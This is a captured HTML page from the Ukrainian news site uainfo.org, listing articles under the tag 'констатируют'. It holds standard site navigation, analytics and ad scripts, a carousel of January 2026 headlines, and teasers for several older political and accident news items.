

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%80%D1%83%D1%8E%D1%82
body_size: 19923
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости констатируют - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            констатируют        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/323964-tymchuk-pogranichniki-konstatiruyut-provokacii-na-granice-stihli-zatishe-pered-burey.html"><img src="//uainfo.org/static/img/d/d/dd91ac58d00efca5caf0d02d5cf5a22a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/323964-tymchuk-pogranichniki-konstatiruyut-provokacii-na-granice-stihli-zatishe-pered-burey.html">Тымчук: Пограничники констатируют: провокации на границе стихли. Затишье перед бурей?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/323964-tymchuk-pogranichniki-konstatiruyut-provokacii-na-granice-stihli-zatishe-pered-burey.html">
                        <div>Сегодня мы зафиксировали стягивание российских войск, находящихся в 100-км зоне от границы РФ с Украиной, ближе к границе. Вместе с тем, вплотную к гр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.05.2014, 01:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2721</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/323964-tymchuk-pogranichniki-konstatiruyut-provokacii-na-granice-stihli-zatishe-pered-burey.html#mc-container" data-cackle-channel="173920" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">8</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/5307-durache-chto-dala-vam-nezavisimost-pisatelnica-alina-svarovski.html"><img src="//uainfo.org/static/img/5/f/5fe961cc8d3817356169424f812e0365_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/5307-durache-chto-dala-vam-nezavisimost-pisatelnica-alina-svarovski.html">«Дурачьё, что дала Вам независимость?» - писательница Алина Сваровски</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/5307-durache-chto-dala-vam-nezavisimost-pisatelnica-alina-svarovski.html">
                        <div>&laquo;Со дня независимости умерло 6,5 млн украинцев!!!!!!!!!!!&raquo; - констатирует Алина Сваровски. Как и ранее она ратует за присоединение Украины...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.09.2011, 18:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5483</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/5307-durache-chto-dala-vam-nezavisimost-pisatelnica-alina-svarovski.html#mc-container" data-cackle-channel="207834" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">33</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/2664-dvuhletnyaya-devochka-zakrytaya-otcom-v-mashine-umerla.html"><img src="//uainfo.org/static/img/3/8/38fd57ec4405f12e04e1722ba92cc1bd_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/2664-dvuhletnyaya-devochka-zakrytaya-otcom-v-mashine-umerla.html">Двухлетняя девочка, закрытая отцом в машине, умерла</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>, <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/2664-dvuhletnyaya-devochka-zakrytaya-otcom-v-mashine-umerla.html">
                        <div>&nbsp;В итальянском городе Терамо после того, как собственный отец закрыл Элену в машине и забыл про неё, двухлетняя девочка скончалась в больнице. Тр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.05.2011, 17:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3658</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/2664-dvuhletnyaya-devochka-zakrytaya-otcom-v-mashine-umerla.html#mc-container" data-cackle-channel="210402" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1713-timoshenko-prosit-segodnya-vecherom-na-zlo-yanukovichu-zazhech-svechi.html"><img src="//uainfo.org/static/img/f/d/fdf6521fe9113be4fdb6bc85231b8e38_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1713-timoshenko-prosit-segodnya-vecherom-na-zlo-yanukovichu-zazhech-svechi.html">Тимошенко просит сегодня вечером на зло Януковичу зажечь свечи</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1713-timoshenko-prosit-segodnya-vecherom-na-zlo-yanukovichu-zazhech-svechi.html">
                        <div>При этом Тимошенко напоминает о принятом пропрезидентским большинством в парламенте законе №7562. &laquo;На День победы и на 25 годовщину трагедии - о...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.04.2011, 22:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">508</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1713-timoshenko-prosit-segodnya-vecherom-na-zlo-yanukovichu-zazhech-svechi.html#mc-container" data-cackle-channel="211333" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                 
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
